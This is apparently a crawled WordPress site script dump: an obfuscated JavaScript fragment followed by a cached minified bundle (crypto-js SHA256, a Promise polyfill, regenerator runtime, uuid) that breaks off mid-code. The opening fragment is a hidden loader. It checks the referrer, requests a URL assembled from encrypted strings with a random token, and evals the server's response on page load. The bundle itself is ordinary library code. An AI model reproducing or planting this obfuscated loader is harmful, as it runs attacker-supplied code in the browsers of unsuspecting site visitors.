n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213
body_size: 14841
content:
!function(){var t={6173:function(t,e,n){var r;t.exports=(r=r||function(t,e){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(2480)}catch(t){}var i=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),a={},c=a.lib={},u=c.Base={extend:function(t){var e=o(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=c.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var c=0;c<i;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new s.init(e,t)}}),l=a.enc={},f=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new s.init(n,e/2)}},d=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new s.init(n,e)}},h=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(d.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return d.parse(unescape(encodeURIComponent(t)))}},p=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,c=o/(4*a),u=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,l=t.min(4*u,o);if(u){for(var f=0;f<u;f+=a)this._doProcessBlock(i,f);n=i.splice(0,u),r.sigBytes-=l}return new s.init(n,l)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),v=(c.Hasher=p.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new v.HMAC.init(t,n).finalize(e)}}}),a.algo={});return a}(Math),r)},7219:function(t,e,n){var r;t.exports=(r=n(6173),function(t){var e=r,n=e.lib,i=n.WordArray,o=n.Hasher,a=e.algo,c=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(c[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var s=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],c=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)s[h]=0|t[e+h];else{var p=s[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,y=s[h-2],_=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;s[h]=v+s[h-7]+_+s[h-16]}var m=r&i^r&o^i&o,w=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),g=d+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+u[h]+s[h];d=f,f=l,l=c,c=a+g|0,a=o,o=i,i=r,r=g+(w+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),r.SHA256)},2244:function(t,e,n){"use strict";n.r(e);var r=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))};var i=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))},o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function u(t){if(!(this instanceof u))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,u._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}l(e.promise,r)}else(1===t._state?l:f)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof u)return t._state=3,t._value=e,void d(t);if("function"==typeof n)return void p((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,d(t)}function d(t){2===t._state&&0===t._deferreds.length&&u._immediateFn((function(){t._handled||u._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function h(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function p(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}u.prototype.catch=function(t){return this.then(null,t)},u.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new h(t,e,n)),n},u.prototype.finally=r,u.all=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},u.allSettled=i,u.resolve=function(t){return t&&"object"==typeof t&&t.constructor===u?t:new u((function(e){e(t)}))},u.reject=function(t){return new u((function(e,n){n(t)}))},u.race=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)u.resolve(t[r]).then(e,n)}))},u._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},u._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console};var v=u,y=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("unable to locate global object")}();"function"!=typeof y.Promise?y.Promise=v:(y.Promise.prototype.finally||(y.Promise.prototype.finally=r),y.Promise.allSettled||(y.Promise.allSettled=i))},7658:function(t){var e=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof f?e:f,o=Object.create(i.prototype),a=new E(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return C()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=g(a,n);if(c){if(c===l)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function d(){}function h(){}var p={};c(p,i,(function(){return this}));var v=Object.getPrototypeOf,y=v&&v(v(O([])));y&&y!==e&&n.call(y,i)&&(p=y);var _=h.prototype=f.prototype=Object.create(p);function m(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var r;this._invoke=function(i,o){function a(){return new e((function(r,a){!function r(i,o,a,c){var u=s(t[i],t,o);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}(i,o,r,a)}))}return r=r?r.then(a,a):a()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=s(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function O(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,a,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},m(w.prototype),c(w.prototype,o,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new w(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},m(_),c(_,a,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=O,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},5494:function(t,e,n){"use strict";var r;n.r(e),n.d(e,{NIL:function(){return j},parse:function(){return y},stringify:function(){return d},v1:function(){return v},v3:function(){return C},v4:function(){return A},v5:function(){return x},validate:function(){return c},version:function(){return L}});var i=new Uint8Array(16);function o(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}var a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var c=function(t){return"string"==typeof t&&a.test(t)},u=[],s=0;s<256;++s)u.push((s+256).toString(16).substr(1));var l,f,d=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(u[t[e+0]]+u[t[e+1]]+u[t[e+2]]+u[t[e+3]]+"-"+u[t[e+4]]+u[t[e+5]]+"-"+u[t[e+6]]+u[t[e+7]]+"-"+u[t[e+8]]+u[t[e+9]]+"-"+u[t[e+10]]+u[t[e+11]]+u[t[e+12]]+u[t[e+13]]+u[t[e+14]]+u[t[e+15]]).toLowerCase();if(!c(n))throw TypeError("Stringified UUID is invalid");return n},h=0,p=0;var v=function(t,e,n){var r=e&&n||0,i=e||new Array(16),a=(t=t||{}).node||l,c=void 0!==t.clockseq?t.clockseq:f;if(null==a||null==c){var u=t.random||(t.rng||o)();null==a&&(a=l=[1|u[0],u[1],u[2],u[3],u[4],u[5]]),null==c&&(c=f=16383&(u[6]<<8|u[7]))}var s=void 0!==t.msecs?t.msecs:Date.now(),v=void 0!==t.nsecs?t.nsecs:p+1,y=s-h+(v-p)/1e4;if(y<0&&void 0===t.clockseq&&(c=c+1&16383),(y<0||s>h)&&void 0===t.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s,p=v,f=c;var _=(1e4*(268435455&(s+=122192928e5))+v)%4294967296;i[r++]=_>>>24&255,i[r++]=_>>>16&255,i[r++]=_>>>8&255,i[r++]=255&_;var m=s/4294967296*1e4&268435455;i[r++]=m>>>8&255,i[r++]=255&m,i[r++]=m>>>24&15|16,i[r++]=m>>>16&255,i[r++]=c>>>8|128,i[r++]=255&c;for(var w=0;w<6;++w)i[r+w]=a[w];return e||d(i)};var y=function(t){if(!c(t))throw TypeError("Invalid UUID");var e,n=new Uint8Array(16);return n[0]=(e=parseInt(t.slice(0,8),16))>>>24,n[1]=e>>>16&255,n[2]=e>>>8&255,n[3]=255&e,n[4]=(e=parseInt(t.slice(9,13),16))>>>8,n[5]=255&e,n[6]=(e=parseInt(t.slice(14,18),16))>>>8,n[7]=255&e,n[8]=(e=parseInt(t.slice(19,23),16))>>>8,n[9]=255&e,n[10]=(e=parseInt(t.slice(24,36),16))/1099511627776&255,n[11]=e/4294967296&255,n[12]=e>>>24&255,n[13]=e>>>16&255,n[14]=e>>>8&255,n[15]=255&e,n};function _(t,e,n){function r(t,r,i,o){if("string"==typeof t&&(t=function(t){t=unescape(encodeURIComponent(t));for(var e=[],n=0;n<t.length;++n)e.push(t.charCodeAt(n));return e}(t)),"string"==typeof r&&(r=y(r)),16!==r.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var a=new Uint8Array(16+t.length);if(a.set(r),a.set(t,r.length),(a=n(a))[6]=15&a[6]|e,a[8]=63&a[8]|128,i){o=o||0;for(var c=0;c<16;++c)i[o+c]=a[c];return i}return d(a)}try{r.name=t}catch(t){}return r.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",r.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",r}function m(t){return 14+(t+64>>>9<<4)+1}function w(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function g(t,e,n,r,i,o){return w((a=w(w(e,t),w(r,o)))<<(c=i)|a>>>32-c,n);var a,c}function b(t,e,n,r,i,o,a){return g(e&n|~e&r,t,e,i,o,a)}function P(t,e,n,r,i,o,a){return g(e&r|n&~r,t,e,i,o,a)}function E(t,e,n,r,i,o,a){return g(e^n^r,t,e,i,o,a)}function O(t,e,n,r,i,o,a){return g(n^(e|~r),t,e,i,o,a)}var C=_("v3",48,(function(t){if("string"==typeof t){var e=unescape(encodeURIComponent(t));t=new Uint8Array(e.length);for(var n=0;n<e.length;++n)t[n]=e.charCodeAt(n)}return function(t){for(var e=[],n=32*t.length,r=0;r<n;r+=8){var i=t[r>>5]>>>r%32&255,o=parseInt("0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i),16);e.push(o)}return e}(function(t,e){t[e>>5]|=128<<e%32,t[m(e)-1]=e;for(var n=1732584193,r=-271733879,i=-1732584194,o=271733878,a=0;a<t.length;a+=16){var c=n,u=r,s=i,l=o;n=b(n,r,i,o,t[a],7,-680876936),o=b(o,n,r,i,t[a+1],12,-389564586),i=b(i,o,n,r,t[a+2],17,606105819),r=b(r,i,o,n,t[a+3],22,-1044525330),n=b(n,r,i,o,t[a+4],7,-176418897),o=b(o,n,r,i,t[a+5],12,1200080426),i=b(i,o,n,r,t[a+6],17,-1473231341),r=b(r,i,o,n,t[a+7],22,-45705983),n=b(n,r,i,o,t[a+8],7,1770035416),o=b(o,n,r,i,t[a+9],12,-1958414417),i=b(i,o,n,r,t[a+10],17,-42063),r=b(r,i,o,n,t[a+11],22,-1990404162),n=b(n,r,i,o,t[a+12],7,1804603682),o=b(o,n,r,i,t[a+13],12,-40341101),i=b(i,o,n,r,t[a+14],17,-1502002290),r=b(r,i,o,n,t[a+15],22,1236535329),n=P(n,r,i,o,t[a+1],5,-165796510),o=P(o,n,r,i,t[a+6],9,-1069501632),i=P(i,o,n,r,t[a+11],14,643717713),r=P(r,i,o,n,t[a],20,-373897302),n=P(n,r,i,o,t[a+5],5,-701558691),o=P(o,n,r,i,t[a+10],9,38016083),i=P(i,o,n,r,t[a+15],14,-660478335),r=P(r,i,o,n,t[a+4],20,-405537848),n=P(n,r,i,o,t[a+9],5,568446438),o=P(o,n,r,i,t[a+14],9,-1019803690),i=P(i,o,n,r,t[a+3],14,-187363961),r=P(r,i,o,n,t[a+8],20,1163531501),n=P(n,r,i,o,t[a+13],5,-1444681467),o=P(o,n,r,i,t[a+2],9,-51403784),i=P(i,o,n,r,t[a+7],14,1735328473),r=P(r,i,o,n,t[a+12],20,-1926607734),n=E(n,r,i,o,t[a+5],4,-378558),o=E(o,n,r,i,t[a+8],11,-2022574463),i=E(i,o,n,r,t[a+11],16,1839030562),r=E(r,i,o,n,t[a+14],23,-35309556),n=E(n,r,i,o,t[a+1],4,-1530992060),o=E(o,n,r,i,t[a+4],11,1272893353),i=E(i,o,n,r,t[a+7],16,-155497632),r=E(r,i,o,n,t[a+10],23,-1094730640),n=E(n,r,i,o,t[a+13],4,681279174),o=E(o,n,r,i,t[a],11,-358537222),i=E(i,o,n,r,t[a+3],16,-722521979),r=E(r,i,o,n,t[a+6],23,76029189),n=E(n,r,i,o,t[a+9],4,-640364487),o=E(o,n,r,i,t[a+12],11,-421815835),i=E(i,o,n,r,t[a+15],16,530742520),r=E(r,i,o,n,t[a+2],23,-995338651),n=O(n,r,i,o,t[a],6,-198630844),o=O(o